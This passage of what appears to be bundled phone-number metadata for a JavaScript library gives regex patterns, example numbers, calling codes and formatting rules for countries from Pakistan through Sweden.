      ], [, , , , , , , , , [-1]], "PK", 92, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{3})(\\d{2,7})", "$1 $2 $3", ["[89]0"], "0$1"], [, "(\\d{4})(\\d{5})", "$1 $2", ["1"]], [
        ,
        "(\\d{3})(\\d{6,7})",
        "$1 $2",
        ["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])", "9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],
        "(0$1)"
      ], [, "(\\d{2})(\\d{7,8})", "$1 $2", ["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"], "(0$1)"], [, "(\\d{5})(\\d{5})", "$1 $2", ["58"], "(0$1)"], [, "(\\d{3})(\\d{7})", "$1 $2", ["3"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"], "(0$1)"], [, "(\\d{3})(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["[24-9]"], "(0$1)"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [
        ,
        ,
        "(?:2(?:[125]|3[2358]|4[2-4]|9[2-8])|4(?:[0-246-9]|5[3479])|5(?:[1-35-7]|4[2-467])|6(?:0[468]|[1-8])|7(?:[14]|2[236])|8(?:[16]|2[2-689]|3[23578]|4[3478]|5[2356])|9(?:1|22|3[27-9]|4[2-6]|6[3569]|9[2-7]))111\\d{6}",
        ,
        ,
        ,
        "21111825888",
        ,
        ,
        [11, 12]
      ], , , [, , , , , , , , , [-1]]],
      PL: [, [, , "(?:6|8\\d\\d)\\d{7}|[1-9]\\d{6}(?:\\d{2})?|[26]\\d{5}", , , , , , , [6, 7, 8, 9, 10]], [, , "47\\d{7}|(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])(?:[02-9]\\d{6}|1(?:[0-8]\\d{5}|9\\d{3}(?:\\d{2})?))", , , , "123456789", , , [7, 9]], [, , "21(?:1[013-5]|2\\d)\\d{5}|(?:45|5[0137]|6[069]|7[2389]|88)\\d{7}", , , , "512345678", , , [9]], [, , "800\\d{6,7}", , , , "800123456", , , [9, 10]], [, , "70[01346-8]\\d{6}", , , , "701234567", , , [9]], [
        ,
        ,
        "801\\d{6}",
        ,
        ,
        ,
        "801234567",
        ,
        ,
        [9]
      ], [, , , , , , , , , [-1]], [, , "39\\d{7}", , , , "391234567", , , [9]], "PL", 48, "00", , , , , , , , [[, "(\\d{5})", "$1", ["19"]], [, "(\\d{3})(\\d{3})", "$1 $2", ["11|20|64"]], [, "(\\d{2})(\\d{2})(\\d{3})", "$1 $2 $3", ["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1", "(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]], [, "(\\d{3})(\\d{2})(\\d{2,3})", "$1 $2 $3", ["64"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]], [
        ,
        "(\\d{2})(\\d{3})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["1[2-8]|[2-7]|8[1-79]|9[145]"]
      ], [, "(\\d{3})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["8"]]], , [, , "64\\d{4,7}", , , , "641234567", , , [6, 7, 8, 9]], , , [, , , , , , , , , [-1]], [, , "804\\d{6}", , , , "804123456", , , [9]], , , [, , , , , , , , , [-1]]],
      PM: [
        ,
        [, , "[45]\\d{5}|(?:708|80\\d)\\d{6}", , , , , , , [6, 9]],
        [, , "(?:4[1-35-7]|5[01])\\d{4}", , , , "430123", , , [6]],
        [, , "(?:4[02-4]|5[056]|708[45][0-5])\\d{4}", , , , "551234"],
        [, , "80[0-5]\\d{6}", , , , "800012345", , , [9]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "PM",
        508,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3", ["[45]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["7"]], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["8"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      PR: [, [, , "(?:[589]\\d\\d|787)\\d{7}", , , , , , , [10], [7]], [, , "(?:787|939)[2-9]\\d{6}", , , , "7872345678", , , , [7]], [, , "(?:787|939)[2-9]\\d{6}", , , , "7872345678", , , , [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002345678"], [, , "900[2-9]\\d{6}", , , , "9002345678"], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"], [, , , , , , , , , [-1]], "PR", 1, "011", "1", , , "1", , , 1, , , [, , , , , , , , , [-1]], , "787|939", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      PS: [, [, , "[2489]2\\d{6}|(?:1\\d|5)\\d{8}", , , , , , , [8, 9, 10], [7]], [
        ,
        ,
        "(?:22[2-47-9]|42[45]|82[014-68]|92[3569])\\d{5}",
        ,
        ,
        ,
        "22234567",
        ,
        ,
        [8],
        [7]
      ], [, , "5[69]\\d{7}", , , , "599123456", , , [9]], [, , "1800\\d{6}", , , , "1800123456", , , [10]], [, , , , , , , , , [-1]], [, , "1700\\d{6}", , , , "1700123456", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "PS", 970, "00", "0", , , "0", , , , [[, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["[2489]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["5"], "0$1"], [, "(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3", ["1"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      PT: [
        ,
        [, , "1693\\d{5}|(?:[26-9]\\d|30)\\d{7}", , , , , , , [9]],
        [, , "2(?:[12]\\d|3[1-689]|4[1-59]|[57][1-9]|6[1-35689]|8[1-69]|9[1256])\\d{6}", , , , "212345678"],
        [, , "6(?:[06]92(?:30|9\\d)|[35]92(?:[049]\\d|3[034]))\\d{3}|(?:(?:16|6[0356])93|9(?:[1-36]\\d\\d|480))\\d{5}", , , , "912345678"],
        [, , "80[02]\\d{6}", , , , "800123456"],
        [, , "(?:6(?:0[178]|4[68])\\d|76(?:0[1-57]|1[2-47]|2[237]))\\d{5}", , , , "760123456"],
        [, , "80(?:8\\d|9[1579])\\d{5}", , , , "808123456"],
        [, , "884[0-4689]\\d{5}", , , , "884123456"],
        [, , "30\\d{7}", , , , "301234567"],
        "PT",
        351,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[
          ,
          "(\\d{2})(\\d{3})(\\d{4})",
          "$1 $2 $3",
          ["2[12]"]
        ], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["16|[236-9]"]]],
        ,
        [, , "6(?:222\\d|8988)\\d{4}", , , , "622212345"],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "70(?:38[01]|596|(?:7\\d|8[17])\\d)\\d{4}", , , , "707123456"],
        ,
        ,
        [, , "600\\d{6}|6[06]92(?:0\\d|3[349]|49)\\d{3}", , , , "600110000"]
      ],
      PW: [
        ,
        [, , "(?:[24-8]\\d\\d|345|900)\\d{4}", , , , , , , [7]],
        [, , "(?:2(?:55|77)|345|488|5(?:35|44|87)|6(?:22|54|79)|7(?:33|47)|8(?:24|55|76)|900)\\d{4}", , , , "2771234"],
        [, , "(?:(?:46|83)[0-5]|6[2-4689]0)\\d{4}|(?:45|77|88)\\d{5}", , , , "6201234"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "PW",
        680,
        "01[12]",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{4})", "$1 $2", ["[2-9]"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      PY: [, [, , "59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}", , , , , , , [6, 7, 8, 9, 10, 11], [5]], [
        ,
        ,
        "(?:[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36])\\d{5,7}|(?:2(?:2[4-68]|[4-68]\\d|7[15]|9[1-5])|3(?:18|3[167]|4[2357]|51|[67]\\d)|4(?:3[12]|5[13]|9[1-47])|5(?:[1-4]\\d|5[02-4])|6(?:3[1-3]|44|7[1-8])|7(?:4[0-4]|5\\d|6[1-578]|75|8[0-8])|858)\\d{5,6}",
        ,
        ,
        ,
        "212345678",
        ,
        ,
        [7, 8, 9],
        [5, 6]
      ], [, , "9(?:51|6[129]|7[1-6]|8[1-7]|9[1-5])\\d{6}", , , , "961456789", , , [9]], [, , "9800\\d{5,7}", , , , "98000123456", , , [9, 10, 11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "8700[0-4]\\d{4}", , , , "870012345", , , [9]], "PY", 595, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{3,6})", "$1 $2", ["[2-9]0"], "0$1"], [, "(\\d{2})(\\d{5})", "$1 $2", ["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"], "(0$1)"], [, "(\\d{3})(\\d{4,5})", "$1 $2", ["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"], "(0$1)"], [
        ,
        "(\\d{2})(\\d{3})(\\d{3,4})",
        "$1 $2 $3",
        ["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],
        "(0$1)"
      ], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["87"]], [, "(\\d{3})(\\d{6})", "$1 $2", ["9(?:[5-79]|8[1-7])"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[2-8]"], "0$1"], [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["9"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "[2-9]0\\d{4,7}", , , , "201234567", , , [6, 7, 8, 9]], , , [, , , , , , , , , [-1]]],
      QA: [, [, , "800\\d{4}|(?:2|800)\\d{6}|(?:0080|[3-7])\\d{7}", , , , , , , [7, 8, 9, 11]], [
        ,
        ,
        "4(?:1111|2022)\\d{3}|4(?:[04]\\d\\d|14[0-6]|999)\\d{4}",
        ,
        ,
        ,
        "44123456",
        ,
        ,
        [8]
      ], [, , "[35-7]\\d{7}", , , , "33123456", , , [8]], [, , "800\\d{4}|(?:0080[01]|800)\\d{6}", , , , "8001234", , , [7, 9, 11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "QA", 974, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["2[16]|8"]], [, "(\\d{4})(\\d{4})", "$1 $2", ["[3-7]"]]], , [, , "2[16]\\d{5}", , , , "2123456", , , [7]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      RE: [, [, , "(?:26|[689]\\d)\\d{7}", , , , , , , [9]], [, , "26(?:2\\d\\d|3(?:0\\d|1[0-6]))\\d{4}", , , , "262161234"], [
        ,
        ,
        "69(?:2\\d\\d|3(?:[06][0-6]|1[013]|2[0-2]|3[0-39]|4\\d|5[0-5]|7[0-37]|8[0-8]|9[0-479]))\\d{4}",
        ,
        ,
        ,
        "692123456"
      ], [, , "80\\d{7}", , , , "801234567"], [, , "89[1-37-9]\\d{6}", , , , "891123456"], [, , "8(?:1[019]|2[0156]|84|90)\\d{6}", , , , "810123456"], [, , , , , , , , , [-1]], [, , "9(?:399[0-3]|479[0-5]|76(?:2[278]|3[0-37]))\\d{4}", , , , "939901234"], "RE", 262, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[2689]"], "0$1"]], , [, , , , , , , , , [-1]], 1, , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      RO: [, [, , "(?:[236-8]\\d|90)\\d{7}|[23]\\d{5}", , , , , , , [6, 9]], [
        ,
        ,
        "[23][13-6]\\d{7}|(?:2(?:19\\d|[3-6]\\d9)|31\\d\\d)\\d\\d",
        ,
        ,
        ,
        "211234567"
      ], [, , "(?:630|702)0\\d{5}|(?:6(?:[04]0|2\\d)|7(?:0[013-9]|1[0-3]|[2-7]\\d|8[03-8]|9[0-39]))\\d{6}", , , , "712034567", , , [9]], [, , "800\\d{6}", , , , "800123456", , , [9]], [, , "90[0136]\\d{6}", , , , "900123456", , , [9]], [, , "801\\d{6}", , , , "801123456", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "RO", 40, "00", "0", " int ", , "0", , , , [[, "(\\d{3})(\\d{3})", "$1 $2", ["2[3-6]", "2[3-6]\\d9"], "0$1"], [, "(\\d{2})(\\d{4})", "$1 $2", ["219|31"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[23]1"], "0$1"], [
        ,
        "(\\d{3})(\\d{3})(\\d{3})",
        "$1 $2 $3",
        ["[236-9]"],
        "0$1"
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "(?:37\\d|80[578])\\d{6}", , , , "372123456", , , [9]], , , [, , , , , , , , , [-1]]],
      RS: [, [, , "38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}", , , , , , , [6, 7, 8, 9, 10, 11, 12], [4, 5]], [, , "(?:11[1-9]\\d|(?:2[389]|39)(?:0[2-9]|[2-9]\\d))\\d{3,8}|(?:1[02-9]|2[0-24-7]|3[0-8])[2-9]\\d{4,9}", , , , "10234567", , , [7, 8, 9, 10, 11, 12], [4, 5, 6]], [, , "6(?:[0-689]|7\\d)\\d{6,7}", , , , "601234567", , , [8, 9, 10]], [
        ,
        ,
        "800\\d{3,9}",
        ,
        ,
        ,
        "80012345"
      ], [, , "(?:78\\d|90[0169])\\d{3,7}", , , , "90012345", , , [6, 7, 8, 9, 10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "RS", 381, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{3,9})", "$1 $2", ["(?:2[389]|39)0|[7-9]"], "0$1"], [, "(\\d{2})(\\d{5,10})", "$1 $2", ["[1-36]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "7[06]\\d{4,10}", , , , "700123456"], , , [, , , , , , , , , [-1]]],
      RU: [, [, , "8\\d{13}|[347-9]\\d{9}", , , , , , , [10, 14], [7]], [
        ,
        ,
        "(?:3(?:0[12]|4[1-35-79]|5[1-3]|65|8[1-58]|9[0145])|4(?:01|1[1356]|2[13467]|7[1-5]|8[1-7]|9[1-689])|8(?:1[1-8]|2[01]|3[13-6]|4[0-8]|5[15]|6[1-35-79]|7[1-37-9]))\\d{7}",
        ,
        ,
        ,
        "3011234567",
        ,
        ,
        [10],
        [7]
      ], [, , "9\\d{9}", , , , "9123456789", , , [10]], [, , "8(?:0[04]|108\\d{3})\\d{7}", , , , "8001234567"], [, , "80[39]\\d{7}", , , , "8091234567", , , [10]], [, , , , , , , , , [-1]], [, , "808\\d{7}", , , , "8081234567", , , [10]], [, , , , , , , , , [-1]], "RU", 7, "810", "8", , , "8", , "8~10", , [[, "(\\d{3})(\\d{2})(\\d{2})", "$1-$2-$3", ["[0-79]"]], [
        ,
        "(\\d{4})(\\d{2})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["7(?:1[0-8]|2[1-9])", "7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:1[23]|[2-9]2))", "7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],
        "8 ($1)",
        ,
        1
      ], [, "(\\d{5})(\\d)(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["7(?:1[0-68]|2[1-9])", "7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))", "7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"], "8 ($1)", , 1], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["7"], "8 ($1)", , 1], [
        ,
        "(\\d{3})(\\d{3})(\\d{2})(\\d{2})",
        "$1 $2-$3-$4",
        ["[349]|8(?:[02-7]|1[1-8])"],
        "8 ($1)",
        ,
        1
      ], [, "(\\d{4})(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["8"], "8 ($1)"]], [[, "(\\d{4})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["7(?:1[0-8]|2[1-9])", "7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:1[23]|[2-9]2))", "7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"], "8 ($1)", , 1], [
        ,
        "(\\d{5})(\\d)(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["7(?:1[0-68]|2[1-9])", "7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))", "7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],
        "8 ($1)",
        ,
        1
      ], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["7"], "8 ($1)", , 1], [, "(\\d{3})(\\d{3})(\\d{2})(\\d{2})", "$1 $2-$3-$4", ["[349]|8(?:[02-7]|1[1-8])"], "8 ($1)", , 1], [, "(\\d{4})(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["8"], "8 ($1)"]], [, , , , , , , , , [-1]], 1, "3[04-689]|[489]", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      RW: [, [, , "(?:06|[27]\\d\\d|[89]00)\\d{6}", , , , , , , [8, 9]], [, , "(?:06|2[23568]\\d)\\d{6}", , , , "250123456"], [, , "7[237-9]\\d{7}", , , , "720123456", , , [9]], [, , "800\\d{6}", , , , "800123456", , , [9]], [
        ,
        ,
        "900\\d{6}",
        ,
        ,
        ,
        "900123456",
        ,
        ,
        [9]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "RW", 250, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["0"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["2"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[7-9]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SA: [, [, , "92\\d{7}|(?:[15]|8\\d)\\d{8}", , , , , , , [9, 10], [7]], [, , "1(?:1\\d|2[24-8]|3[35-8]|4[3-68]|6[2-5]|7[235-7])\\d{6}", , , , "112345678", , , [9], [7]], [
        ,
        ,
        "579[01]\\d{5}|5(?:[013-689]\\d|7[0-8])\\d{6}",
        ,
        ,
        ,
        "512345678",
        ,
        ,
        [9]
      ], [, , "800\\d{7}", , , , "8001234567", , , [10]], [, , "925\\d{6}", , , , "925012345", , , [9]], [, , "920\\d{6}", , , , "920012345", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "SA", 966, "00", "0", , , "0", , , , [[, "(\\d{4})(\\d{5})", "$1 $2", ["9"]], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["1"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["5"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["81"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["8"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [
        ,
        ,
        "811\\d{7}",
        ,
        ,
        ,
        "8110123456",
        ,
        ,
        [10]
      ], , , [, , , , , , , , , [-1]]],
      SB: [, [, , "[6-9]\\d{6}|[1-6]\\d{4}", , , , , , , [5, 7]], [, , "(?:1[4-79]|[23]\\d|4[0-2]|5[03]|6[0-37])\\d{3}", , , , "40123", , , [5]], [, , "48\\d{3}|(?:(?:6[89]|7[1-9]|8[4-9])\\d|9(?:1[2-9]|2[013-9]|3[0-2]|[46]\\d|5[0-46-9]|7[0-689]|8[0-79]|9[0-8]))\\d{4}", , , , "7421234"], [, , "1[38]\\d{3}", , , , "18123", , , [5]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "5[12]\\d{3}", , , , "51123", , , [5]], "SB", 677, "0[01]", , , , , , , , [[, "(\\d{2})(\\d{5})", "$1 $2", ["6[89]|7|8[4-9]|9(?:[1-8]|9[0-8])"]]], , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SC: [, [, , "(?:[2489]\\d|64)\\d{5}", , , , , , , [7]], [, , "4[2-46]\\d{5}", , , , "4217123"], [, , "2[125-8]\\d{5}", , , , "2510123"], [, , "800[08]\\d{3}", , , , "8000000"], [, , "85\\d{5}", , , , "8512345"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "971\\d{4}|(?:64|95)\\d{5}", , , , "6412345"], "SC", 248, "010|0[0-2]", , , , , , "00", , [[, "(\\d)(\\d{3})(\\d{3})", "$1 $2 $3", ["[246]|9[57]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SD: [, [, , "[19]\\d{8}", , , , , , , [9]], [
        ,
        ,
        "1(?:5\\d|8[35-7])\\d{6}",
        ,
        ,
        ,
        "153123456"
      ], [, , "(?:1[0-2]|9[0-3569])\\d{7}", , , , "911231234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "SD", 249, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[19]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SE: [, [, , "(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}", , , , , , , [6, 7, 8, 9, 10, 12]], [
        ,
        ,
        "(?:(?:[12][136]|3[356]|4[0246]|6[03]|8\\d)\\d|90[1-9])\\d{4,6}|(?:1(?:2[0-35]|4[0-4]|5[0-25-9]|7[13-6]|[89]\\d)|2(?:2[0-7]|4[0136-8]|5[0138]|7[018]|8[01]|9[0-57])|3(?:0[0-4]|1\\d|2[0-25]|4[056]|7[0-2]|8[0-3]|9[023])|4(?:1[013-8]|3[0135]|5[14-79]|7[0-246-9]|8[0156]|9[0-689])|5(?:0[0-6]|[15][0-5]|2[0-68]|3[0-4]|4\\d|6[03-5]|7[013]|8[0-79]|9[01])|6(?:1[1-3]|2[0-4]|4[02-57]|5[0-37]|6[0-3]|7[0-2]|8[0247]|9[0-356])|9(?:1[0-68]|2\\d|3[02-5]|4[0-3]|5[0-4]|[68][01]|7[0135-8]))\\d{5,6}",
        ,
        ,
        ,
        "8123456",
        ,
        ,
        [7, 8, 9]
      ], [, , "7[02369]\\d{7}", , , , "701234567", , , [9]], [, , "20\\d{4,7}", , , , "20123456", , , [6, 7, 8, 9]], [, , "649\\d{6}|99[1-59]\\d{4}(?:\\d{3})?|9(?:00|39|44)[1-8]\\d{3,6}", , , , "9001234567", , , [7, 8, 9, 10]], [, , "77[0-7]\\d{6}", , , , "771234567", , , [9]], [, , "75[1-8]\\d{6}", , , , "751234567", , , [9]], [, , , , , , , , , [-1]], "SE", 46, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{2,3})(\\d{2})", "$1-$2 $3", ["20"], "0$1"], [, "(\\d{3})(\\d{4})", "$1-$2", ["9(?:00|39|44|9)"], "0$1"], [
        ,
        "(\\d{2})(\\d{3})(\\d{2})",
        "$1-$2 $3",
        ["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],
        "0$1"
      ], [, "(\\d)(\\d{2,3})(\\d{2})(\\d{2})", "$1-$2 $3 $4", ["8"], "0$1"], [, "(\\d{3})(\\d{2,3})(\\d{2})", "$1-$2 $3", ["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"], "0$1"], [, "(\\d{3})(\\d{2,3})(\\d{3})", "$1-$2 $3", ["9(?:00|39|44)"], "0$1"], [, "(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})", "$1-$2 $3 $4", ["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1-$2 $3 $4", ["10|7"], "0$1"], [
        ,
        "(\\d)(\\d{3})(\\d{3})(\\d{2})",
        "$1-$2 $3 $4",
        ["8"],
        "0$1"
      ], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1-$2 $3 $4", ["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{3})", "$1-$2 $3 $4", ["9"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1-$2 $3 $4 $5", ["[26]"], "0$1"]], [[, "(\\d{2})(\\d{2,3})(\\d{2})", "$1 $2 $3", ["20"]], [, "(\\d{3})(\\d{4})", "$1 $2", ["9(?:00|39|44|9)"]], [, "(\\d{2})(\\d{3})(\\d{2})", "$1 $2 $3", ["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"]], [
        ,
        "(\\d)(\\d{2,3})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["8"]
      ], [, "(\\d{3})(\\d{2,3})(\\d{2})", "$1 $2 $3", ["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"]], [, "(\\d{3})(\\d{2,3})(\\d{3})", "$1 $2 $3", ["9(?:00|39|44)"]], [, "(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"]], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["10|7"]], [, "(\\d)(\\d{3})(\\d{3})(\\d{2})", "$1 $2 $3 $4", ["8"]], [
        ,
        "(\\d{3})(\\d{2})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"]
